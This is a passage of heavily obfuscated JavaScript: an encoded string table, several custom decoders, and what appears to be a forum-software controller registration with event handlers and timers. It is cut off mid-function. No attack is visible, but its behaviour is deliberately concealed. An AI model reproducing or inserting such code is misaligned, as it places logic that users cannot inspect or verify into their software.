","AHs)","63%\"#RZ^]yuboDaZS4|\"",".%9MKo)jI","[hB6hQT$+?H%f","#mf6WY+pq,0","C6&2.MAe","OFTkp","i<I8_","#<+PZ;[\"3A}rf","=~Wq0,BBP5","i^T~zR)3!OK?s6)yS#w[","_?V8$,C","al/PZcyp","+<68_","l`h|q!xwx]]","kkE{L6k/$1ws)v","=~Wq0,@=OJ/7O6:b_f","2]z|M","6Vm86q9p","@]Q8/{yp","6Vm86qw2X}jo/sh(","al/PZcQ\"SAorf","kk|gEg1=b\"","alfiq!S3h","al:8c,|f","k]x+Q69p","i^T~zR)3sU_}ZU5#Pv%[",":iiq;Rt++\"|","cT!gI{v~h42ge!&#","$Tx+8!xwv]CiS`9y_f","~vr0M!@p","6Vm86qf\"k}WJ0v","6Vm86qOp","KVm8p%C","H9w[a","H9w[0%grk}&*f","llV8c,5p","llV8c,H.::b","alN0kY@p","Qiwh","a9.~Qcedi4pUFSc<|iEP","6Vm86qX2qE","6Vm86qMpB","6Vm86qv~z4@","*^M0a","<k}iI{:.h","wl`0%dN2h","i^T~zR)3sU:JHsu(.(3MEgJwgt","i[;iQ","Ivh|Q","D`EPbcQ\"B","i^T~zR)3sU:JHsu(.(,2H!%p","jV50Q!Zp","Ald0;,?p","S#~[","i^T~zR)3sU:JHsu(.(j.XdQ\".ti","jV%[5Rf\",o]","UIQ8n*mR.tWrD(B_",">k/Pa","6Vm8w","i^T~`Tnf","i^T~zR)3<|2sM6<b$Z6~8!Ap","YZBg);rAtA","%eaqEg5p","ql.~","?<PV","KN`0LnWw@oM}f","1(x++jC","alN0kYo.::b","y<T~Hcwp","JTyq0,5p","xT%[",",V:8u`aRv","S#2qUxffHAEGwvS>P[Wq0,@=lE?ojS_)^l6s(;7waWZ$#bl>k]r0^g?2I}]og6n/Qk(@q!c=P5~i]S+E","+<wH_","wl2qrjNp","i<EP2!C","%e@8v$#p","akr0Q!&ah4p3(v","ll/PnY)\"k}9}e3O>2lV","jV%[5Rf\"YA","akT8Q","q`Dq/{@p","l`h|q!xwc:c*;`x#","?[m88cyp","2lT8?df+%J@","(!b8/,%p","eD2qFY5p","i^T~zR)3sUUrcSTHalN0kY@p",".ZCHH&%p","F<2q_","i^T~zR)3O+*;q@`b?C","%]UP2!C","i^T~zR)3sUZsK<*wcTI80,C",".~Wq0,A=CJ3","i^T~j,k/69Z","jV\"8>dv~to@","i^T~j,k/;7.o)v","i^T~zR)3sU7rMQ:bFeA8xg5p","jV}i^!c=P57","jV\"83*{wB","jV4[5!?2k}@","S#2qUxffHAEGwvS>P[;iq!G;+\"[.pU+Ewl]iQ!b\"*T:JcSz#GZV8)Yqf9}ui7S`bm_2ql","UIQ8M;#p","Hlr0Xd?p","Qk\"80,4=(\"","7(Q8W0@p","alY[3dOp","alY[3dM2h","q`b8)YX?It)VVyR(*TQ8W0Ap","S#68)Y>\"T\"4Jpu","i^T~j,k/T9mJDuD","U#2qfsB,.t@","$Tx+I{7p","q`fiI{7p","ql1[wg7w0W]","i^T~zR)3O+*;q@`bK+aPq!b\"HoU;f","i^T~j,5p","7#uq2!C","i^T~j,k/_7JYf","i^T~j,k/;7.oe!I>.(T~a","i^T~j,k//DWJY6/","(]EPt,U&Q+fcRs_Nhv680,b/O+:Jr6lZPvm8#YVf","JTUP,,#p",")9ov","/i6sQbq^;|h3)Ox#4Tb%\"k/)v","i^T~j,k/pl3Wf","i^T~j,k/69#","wl]iQ!33T\"or!yzZ?9V","vvr0q!$&(\"WrcSD","jV%[Kg5p","S#2qUxnbh","%eP8&gDp","dTN+3dNp","|iMa_","S#3MH&C","fv_i}?wp","fv_iZ:/_B","q`:~]x@p","Nk\"8Z&C","jV}i\"!edi4pUFS9","jV\"8>dv~togA>j~","jV\"83*Mp","|iMaXi6)h","_kd0[{Ap","_kd010_..t","_kd0osj=751","_kd0109p","_kd0p$<p","X]s[","_kd0Sjp*h","UIQ8M;ANgtcS!<ab","G_H*5gf\"M}t|mlbI&Vn<]0!RgWY@DU1Z^lCSD{_3k}yK(,GN4LC","i^T~zR)3O+*;q@`b/TM0Kg,tHJ*;}`/","jV4[5!Zp","Z]6~","q`b8)Yt3It7","<kv0kYC","i^T~j,k/Q5~7B@*wcTI80,C","%e.0q!?p","eFT83d@p","wl]iQ!?p","=5T0+jFp","r<Ch","|i,2]0\",h","F<2qLn{=(\"","i^T~zR)3O+;1<S=#dT~SZc1p","zlUP","(]EPt,_f","}FL0fxff","*Tr+Sd@p","4Ti!2cNp","2V680,9p","$T_iSdW20IL?Pu","i^T~j,k/Q5~7B@D",".~Wq0,W2I}?tby=#vf","=~Wq0,@=OJkJcSwZS#x+M","i^T~zR)3O+;1<S=#dTD|Bgt\"k5",")kQ87Tnf","UIQ8sR6BF5Wr!yY<|iEP","6Vm8q:`pgt","1i;iQ","=~Wq0,@=OJdSglx#qlr0ImbBy4#Wf","KV`09g9p","l?/P_c7w%AF|f","TiN+b#3bu","ohm~",",V$v1Z#9CAR+Z/YZtlT~|Z*hO[j@}`Eb9l#SQbZ9?~Cs]/OZ,*wQ{ygh[|H%@/=OCA<Q$![fX+{{_S9",";(ga.{;f","8%x!4NxZ4[XYH_:^{DOh","8%x!4NxZ4[XY*<=ZllC[","qh6u}%x#}]FDa%OQukTa,]2wCl.89l*qohm~M!])Ho::JSky(kb8XYV_:5fcSOhk8%x!4NxZ4[XY`Yu","al90<6[\"v4wshu","[#qg<c?p","}[Uq0,@p","dT/P","?</Pa","._N09%7w9t","?</PL]g=z4]","i^r+msk/+4jof","6Vm86q@2L5mJDU/","S#_hHc!Bh4]1<SD","=~t21*N2k}kJcSwZS#x+M","0ZM0q!%p","=~t21*wp","Z]#;`0@p","b<\"8)YC","6Vm86qo/@o^}HOx#8k4[","UIQ8sR<p",")#iq=]#p","_l?|Zc+.h","S#_hHc!Bu\"","S#t21*N2F5","bkzq0,4=(\"","%]s[~`ewItWrf","alY[3dM2Z`};+v","2ld0^!u_SAF|f","i^T~zR)3!O","<k}iI{wp","al:8~=k/[t]",")kQ8c|ew@oM}hu","kk|gEg[\"+4q}(v","0Zyq]0A=i4i","fv=qLnt,i4q}]`Fyn#EP","gZM03.Jw0IL?I@Ub4iV","i^r+ms[\"Yo_}f","i^r+ms[\"F}@W)v","i^r+ms5p","O]UP2!C","4Tm~9{J2h","E?x+Q","!Tx+_","UhV8]08p","^lr+8!A=i4i","WTM0Kg|f","^9T~Sd1hktM7(siE71M0}s?2U:D.cS~9pfhSndC","G_OSl","a9qg9gf\"Q5","&VCSbc?2^40oNsCN","&VCSbc?2^40o/uD","&VCSbcZp","c(yq(jFp","2lEP","i^T~zR)3sUmJUsMb/#r+5gJwh","i^T~zR)3sUmJUsMbh<:8tR?2:t","i^T~zR)3sU:JHsu(.(xu2!jYh","UIQ8sR?2Itx_`6ky","rT~QJ{Uov","i^T~zR)3!OirpUx#H9,25gZp","W(Y[y&C","x})i37*hu","UIQ8.gp4gWu}16<):[yq2!xwB","(kT83dZp","i^T~zR)3sUE}16<):[yq2!xwB","=~Wq0,@=OJu}HsI>.(V","(!b8/,!/{t57<U=Z_f","=~DqS0ypI+E}cSV(Vb6~","ql+Pa","wl`0%dwp","i^T~zR)3sU:JHsu(.(5andJ2h","i^T~zR)3B","X[;iVsT/B","(eEq]0M2h","UIQ8Ig0B.}$_`6ky","_k2q2","6Vm86q~~toe?&vD","6Vm86q~~to!S(s&#)k%[2!?p",")kQ8Q","kk|gEg[\"qoU;f","oiC[$N+f",",>DSq!.BktWrx!2(wf","cT!gI{yp",".ZPT8!yp","X[Wq0,$f","UIQ8~R*=XW]rly`N2]m8)Y%p","i^T~zR)3!O>W:yR(H9m~?du_gtHsf","^9T~Sd1hktM7(siE?:}i5ga\",oC)f","0Z!g3.C","UIQ8)jU/h4gS}v","}%HQKR|f","+::8)YA=L5","UIQ8bd4w0:yV%6KZzl.~u{V_*T]riUB","m_b8l",";>hq2!qf","pvh|Zc1p","ll/PnYrp","8]LTy3Zp","Ui6~","lk,i5r87u","=~Wq0,@=lE^W:yR(bix+M","YZBg);of","llV8c,Jwh","^9T~SdYWgWF=}f","=~Wq0,q/|4:","\"8_iQ","=~Wq0,@=OJ&`/s+#","\"8_iU7mRgWW;FS9","a9qg9g9p","nZBgt,C","fvd0(;C","gxxP9,!tjo_}ASMakC","Hk_iQ","\"8_iPmC","i^T~zR)3sUPU/s@H","|#6~","B?Y[N&0aCJi;q@`b","PvV88!C","i^T~zR)3sU*;q@`bvf","Q?2q0,[\"F}@W)v","%]s[~`Fp","6Vm8_","<k}i2!WwB",".Zv0L6eAgt7rZSTH\"8_iO,C","%]r+]*b/`t","2lV8jR>\"qoE};`aa|!V8_","~i6~2!Wwgt@","y<`02ct,gWW;f","Q9!g&R#p","i#>g0,5p","%eEq]0~p","(kd0YR#p","i#>g0,C","fhz|y3\",y4!SPu","i^T~zR)3!OUr96.y_lm~a","y<:8tR?2:t","i^T~zR)3!O57.yl>i#>g0,Jwh","G_H*5gf\"M}D%mlbI&VCSq!n/0W,1&dzZ=+b8:03$i|x]mpv","i^T~zR)3sU:JHs`b8]_imsC",";ZBg,,Rf","S#2qUxffHAEGwvS>P[Wq0,@=lE?ojS_)^l6s(;7waWZ$#bl>k]r0^g?2I}`*`6kym_2ql","6T.8_","RI!g&R\",y4!SZUQb","i^T~zR)3sU:JHs`b8]6~_","i^T~zR)3l~57.yl>i#>g0,Jwh","q]4[","*^aP:*.)>4^W,`{y_f","kk|gEgcrb\"l.]sI>.(V","=~Wq0,ZY*4!;f","^9T~Sd1hktM7(siE.+x+]*rAS9G#f",".~Wq0,ZY*4!;Z_Ubhf","]db8]022:t",".~Wq0,|f","5?aPV??p","Si/P","\"l!gy;@p","/`d0Q","F::8)YMr<5Q/CQwZwlV","=~Wq0,)f","kk|gEg5p","z^T~a","i^T~zR)3!OmJDU@H[A3g^","=~Wq0,@=lEC.pUr#iTT~B$k/B","9h*qy3<p","2]lgoxC","bkT~>io/gt",".~Wq0,kf","WtT8xg5p","=~Wq0,q/|4EjmlE#%]V","=~Wq0,q/|4EjCOr#_f","UIQ8&cKRu\"s?HO9","bkT~>io/0W%JU`9","(ka{kY5p","i^T~zR)3!O}JKjIylluP","=tm8)YC","i^T~L]#p","{^6a`+C",">k:8$,4=(\"","kkY[","/l3gkY5p","/`d0d+#p","#<r0,,C","xt;i&R5p","VkT~>i#p","Cv/Pa","/ZQ8i*~=I}@","i^T~zR)3l~4J<S\"QcT6~","$T6~q!yp","*1*q2!9p","2k/@Hc@p",".>p03dAp","H9w;qcjC","Bv68\"@42<525S``b","$Tx+8!yp","%96+ndrp","D`EPbcyp","A5.8D,a,PW7rf","Alm8J{9p","UIQ8sR6By4|roDFyPf","pvI8_","dTr0kYoa0W*;oDFyPf","alv03dAp","i^T~zR)3sUv3FUSHpvI8_","?[zqv$;/]57rhu","m_50/go/ItN=C","m_50B{+).t#=C","1Fb870s9|4(V!<|E","3<\"8=gMp","wl4[l{\",h","wl4[l{#p","n#m8)YKaaWw7Pu","{^!g(;C","0Z!g3.KaaWw7Pu","^9T~Sdz9i\"7rA_cZKtsiegW90W8%~v6bcT1[","0Z!g3.}B:tWMNQhy`[=q|*Mr<57","l`h|q!yp","S]T+ds5p","6Vm86qyp","7(6~","q`Dq/{W27W};NQD","ql+PSd72It","TizqV$E3.:Qtf","=~Wq0,@=OJfTf","y];i{z:T*4Vpf","S]Bg(;iw+\":rf","i^>g3.rAS9","i^>g3.uRi4zTf","2lT8?df+%JKf%QwZ2f","M`/P<","0Z*q70o.B}}Jr6w)X9T~8!%p","Cv/P=R6BF5","=~Wq#Y$&75d;f",".~Wq0,ZY*4!;Z_Ubhff~ndO~GBmJpU+E]I6~2!W2b]FWK<d8","UIQ8A!grk}fT7St>9A}~?dt+f]2","i^T~zR)3sUtT7SD","._N09%&Bh4F|=(l>k]x+Y,k$>tL?ZU^by]R@q!9p","zlUPXY[\"Q5","ql+PSd?p","._N0p?u_/W;1ASl>_lV","_lCH~,wp","vvT8xgC","i^T~zR)3sUtT7SUb[f","YZM0]*C","jV}i_&~~Q}h[%6O>[f","Cv/P=R<p","i^T~zR)3sUY*s6E#xtv0HcAp","kkoMWxJwh","6T*qQ","i^T~zR)3sUY*s6E#Pl1[,,`p","LZ2|%df+%J@","i^T~zR)3sUY*s6E#1(T~<gLYOAj1f","al:8~=|)3AzT`6D","/^w[|*LYh","Qk\"80,5p","UIQ8n*\",ItWrf","al2qFY[\"F5","|i[h6,k/>4yWf","i^>g3.r2k5v7<SO>9f","jV%[5R9p","p0aq0,_.~WW;N6.yQhG8~=b/`t~7|y[9pf","X[WqjR8p","Q`m8j]Uf","al:8c,Pwh4WM,``b^f","(9V8c,).gWD.Pu","i^T~zR)3sUZsK<TH(9V8_"]);function BtjqIm2(){var CJrUn6=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],Ap0pbv,__globalObject,__TextDecoder;EWw3luY(Ap0pbv=void 0,__globalObject=[]);try{EWw3luY(Ap0pbv=Object,__globalObject[WxEp2oV[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}cuDNJwQ:for(__TextDecoder=WxEp2oV[0];__TextDecoder<CJrUn6[WxEp2oV[4]];__TextDecoder++)try{var __Buffer;Ap0pbv=CJrUn6[__TextDecoder]();for(__Buffer=WxEp2oV[0];__Buffer<__globalObject[WxEp2oV[4]];__Buffer++)if(typeof Ap0pbv[__globalObject[__Buffer]]===WxEp2oV[5])continue cuDNJwQ;return Ap0pbv}catch(__Uint8Array){}return Ap0pbv||this}EWw3luY(__globalObject=BtjqIm2()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var CJrUn6=new __Array(WxEp2oV[19]),Ap0pbv,__globalObject;EWw3luY(Ap0pbv=__String[WxEp2oV[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;EWw3luY(__Buffer=void 0,__Array=__TextDecoder[WxEp2oV[4]],__globalObject[WxEp2oV[4]]=WxEp2oV[0]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;){EWw3luY(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=WxEp2oV[17]?__Uint8Array=__Buffer:__Buffer<=WxEp2oV[35]?__Uint8Array=(__Buffer&WxEp2oV[83])<<WxEp2oV[7]|__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6]:__Buffer<=WxEp2oV[37]?__Uint8Array=(__Buffer&WxEp2oV[85])<<WxEp2oV[10]|(__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6])<<WxEp2oV[7]|__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6]:__String[WxEp2oV[8]]?__Uint8Array=(__Buffer&WxEp2oV[9])<<WxEp2oV[87]|(__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6])<<WxEp2oV[10]|(__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6])<<WxEp2oV[7]|__TextDecoder[utf8ArrayToStr++]&WxEp2oV[6]:(__Uint8Array=WxEp2oV[6],utf8ArrayToStr+=WxEp2oV[44]),__globalObject[WxEp2oV[11]](CJrUn6[__Uint8Array]||(CJrUn6[__Uint8Array]=Ap0pbv(__Uint8Array))))}return __globalObject.join("")}}());function JK_fRIA(CJrUn6){return typeof __TextDecoder!==WxEp2oV[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(CJrUn6)):typeof __Buffer!==WxEp2oV[5]&&__Buffer?__Buffer.from(CJrUn6).toString("utf-8"):utf8ArrayToStr(CJrUn6)}function gYJPDAt(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="\"8w`/%&v:>~;,)u!61@[KnX#2k}ebiyGRE$C7+0_TODaZ*rsS.BHW{dg4QFAJPl9L5m]?Mh|V3zfjoxtI<^UNq(=cYp",__Buffer,__String,CJrUn6,Ap0pbv,__Array,utf8ArrayToStr,NUtIVa;EWw3luY(__Buffer=""+(__globalObject||""),__String=__Buffer.length,CJrUn6=[],Ap0pbv=WxEp2oV[0],__Array=WxEp2oV[0],utf8ArrayToStr=-WxEp2oV[1]);for(NUtIVa=WxEp2oV[0];NUtIVa<__String;NUtIVa++){var Dmf3VWR=__TextDecoder.indexOf(__Buffer[NUtIVa]);if(Dmf3VWR===-WxEp2oV[1])continue;if(utf8ArrayToStr<WxEp2oV[0]){utf8ArrayToStr=Dmf3VWR}else{EWw3luY(utf8ArrayToStr+=Dmf3VWR*WxEp2oV[12],Ap0pbv|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(CJrUn6.push(Ap0pbv&WxEp2oV[3]),Ap0pbv>>=WxEp2oV[2],__Array-=WxEp2oV[2])}while(__Array>WxEp2oV[9]);utf8ArrayToStr=-WxEp2oV[1]}}if(utf8ArrayToStr>-WxEp2oV[1]){CJrUn6.push((Ap0pbv|utf8ArrayToStr<<__Array)&WxEp2oV[3])}return JK_fRIA(CJrUn6)}function __String(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Buffer(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}switch(__globalObject){case __String(118):return __TextDecoder+__Uint8Array}}function XZ_RLO(){}function hx1vc5(__globalObject,__TextDecoder=WxEp2oV[1]){function __Uint8Array(__globalObject){var __TextDecoder="/[wvz(0_\"|>9d]tV<L2ADqeRWa8;l^1{jEFB:!YmQZr5o?kyMh+X#IfxU~gC$,upK&}6SsnJH`Oc4TPiG3)b7.%*@N=",__Uint8Array,__Buffer,CJrUn6,Ap0pbv,__String,__Array,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,CJrUn6=[],Ap0pbv=WxEp2oV[0],__String=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=NUtIVa}else{EWw3luY(__Array+=NUtIVa*WxEp2oV[12],Ap0pbv|=__Array<<__String,__String+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(CJrUn6.push(Ap0pbv&WxEp2oV[3]),Ap0pbv>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){CJrUn6.push((Ap0pbv|__Array<<__String)&WxEp2oV[3])}return JK_fRIA(CJrUn6)}function __Buffer(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Uint8Array(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}Object[__Buffer(119)](__globalObject,__Buffer(WxEp2oV[97]),{[__Buffer(121)]:__TextDecoder,[__Buffer(122)]:WxEp2oV[21]});return __globalObject}function EWw3luY(){EWw3luY=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="CfpVvuhB~[PI9/DlOtA\"5Ez^w_<QMa2q8HZbN(y>#)FkXn?3%S@Tr+i|1]7:`UWo4}JmdR*!s;{.g0c$Y,j6x&=KeGL",__Uint8Array,__Buffer,__String,CJrUn6,Ap0pbv,__Array,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],CJrUn6=WxEp2oV[0],Ap0pbv=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=NUtIVa}else{EWw3luY(__Array+=NUtIVa*WxEp2oV[12],CJrUn6|=__Array<<Ap0pbv,Ap0pbv+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__String.push(CJrUn6&WxEp2oV[3]),CJrUn6>>=WxEp2oV[2],Ap0pbv-=WxEp2oV[2])}while(Ap0pbv>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){__String.push((CJrUn6|__Array<<Ap0pbv)&WxEp2oV[3])}return JK_fRIA(__String)}function __String(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Buffer(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}ips[__String(123)][__String(124)](__String(125),{[__String(WxEp2oV[95])]:WxEp2oV[18],[__String(WxEp2oV[17])]:WxEp2oV[18],[__String(WxEp2oV[19])]:WxEp2oV[18],[__String(WxEp2oV[57])]:WxEp2oV[18],[__String(WxEp2oV[58])]:WxEp2oV[18],[__String(WxEp2oV[360])]:WxEp2oV[18],[__String(WxEp2oV[352])]:WxEp2oV[18],[__String(WxEp2oV[115])]:WxEp2oV[0],[__String(WxEp2oV[105])]:WxEp2oV[0],[__String(WxEp2oV[365])]:WxEp2oV[20],[__String(WxEp2oV[103])]:WxEp2oV[20],[__String(WxEp2oV[335])]:WxEp2oV[21],[__String(WxEp2oV[344])]:WxEp2oV[21],[__String(139)]:WxEp2oV[21],[__String(WxEp2oV[132])]:WxEp2oV[21],[__String(WxEp2oV[361])]:WxEp2oV[21],[__String(WxEp2oV[144])]:WxEp2oV[21],[__String(WxEp2oV[427])]:WxEp2oV[21],[__String(WxEp2oV[92])]:WxEp2oV[21],[__String(WxEp2oV[347])]:WxEp2oV[0],[__String(WxEp2oV[432])]:WxEp2oV[18],[__String(WxEp2oV[366])]:WxEp2oV[21],[__String(148)+__String(149)]:WxEp2oV[21],[__String(WxEp2oV[439])]:WxEp2oV[18],[__String(151)]:WxEp2oV[0],[__String(WxEp2oV[164])]:15000,[__String(153)]:WxEp2oV[21],[__String(WxEp2oV[165])]:WxEp2oV[0],[__String(155)]:5000,[__String(156)]:120000,[__String(157)+WxEp2oV[59]]:__String(WxEp2oV[93]),[__String(WxEp2oV[94])]:WxEp2oV[21],[__String(WxEp2oV[336])]:WxEp2oV[20],[__String(161)+__String(162)+__String(WxEp2oV[328])]:180000,[__String(WxEp2oV[337])]:WxEp2oV[18],[__String(WxEp2oV[108])]:{},[__String(166)](){function __Uint8Array(__Uint8Array){var __Buffer="h%CMTn:4mVQ^tXBUcHs/oRxjry,>lk3}ODL7Y#_Wg&?+u]Jf;<$a0v2z1)`pEqIeAFN(!i=ZS6\"*{8GPb|9Kdw5@~.[",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__Uint8Array(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}EWw3luY(this[__Buffer(167)+__Buffer(168)](),this[WxEp2oV[22]](__Buffer(169),__Buffer(170),this[__Buffer(171)]),this[WxEp2oV[22]](__Buffer(WxEp2oV[41]),__Buffer(173),this[__Buffer(174)]),this[WxEp2oV[22]](window,__Buffer(175),this[__Buffer(176)]),this[WxEp2oV[22]](document,__Buffer(177),this[__Buffer(178)]),this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[47])](__Buffer(181))[__Buffer(182)]({[__Buffer(183)]:"s",[__Buffer(184)]:__Buffer(185),[__Buffer(186)]:function(){function __Uint8Array(__Uint8Array){var __Buffer="kHOpstKWoQSfL@DwiX6Jh1I*U{vT=[Cjc8+g<#e.x)u_>M|4V0F;R9y^]&Z`N/nP\"2E?r%GzB(al$q,3b~7}d!:mAY5",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__Uint8Array(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}EWw3luY(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;function BtjqIm2(__Uint8Array){var __Buffer="}mqGAL7~ol^s:N$PBO]M(hkyfp%|X+znWjJ?2r3!_b<@)ic6FE>/KRC5.`V{[,#1SuHZ4DTQUwI&v=a8eg\"dxY9*0t;",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gYJPDAt(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=BtjqIm2(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([WxEp2oV[28],WxEp2oV[29],WxEp2oV[30],WxEp2oV[31]]),__Array=__Uint8Array([WxEp2oV[32],gYJPDAt(187),gYJPDAt(188)]),utf8ArrayToStr="");try{function hx1vc5(__Uint8Array){var __Buffer="_fYcREGSh*r{z(y0:L~d)^U14I;H|QOVpb9=DN8.]o#7M%gAjqm6$Pai>[tlx,sB}!?&@nC3<XFwT\"ekZ2WJvK/u5+`",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var 